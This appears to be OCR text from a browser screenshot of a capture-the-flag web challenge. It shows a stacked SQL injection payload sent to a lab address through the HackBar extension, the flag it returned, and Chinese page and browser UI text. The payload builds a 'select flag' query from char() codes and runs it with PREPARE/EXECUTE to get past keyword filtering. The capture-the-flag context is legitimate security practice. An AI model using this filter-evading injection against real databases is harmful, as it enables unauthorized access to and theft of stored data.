 192.168.23.166:8888/?inject=0';set @s=concat(char(115),char(101),char(108),char(101),
1
最常访问 火狐官方站点 新手上路 常用网址 移动版书
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(32) "flag{glzjin_wants_a_girl_firend}"
}
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境 Hackbar
SQL WAF XSS LFI Encryption Encoding + - Max Hackbar
Load URL
Split URL
Execution
http://192.168.23.166:8888/?inject=0';set
@s=concat(char(115),char(101),char(108),char(101),char(99),char(116),char(32),char(102),char(108),char(97),char(103),char(32),char(102),char(114),char(111),char(109),char(32),char(96),char(49),char(57),char(49),cha
r(57),char(56),char(49),char(48),char(57),char(51),char(49),char(49),char(49),char(52),char(53),char(49),char(52),char(96));PREPARE a FROM @s;EXECUTE a;
Post Data Referrer Moded By Mr.silent coder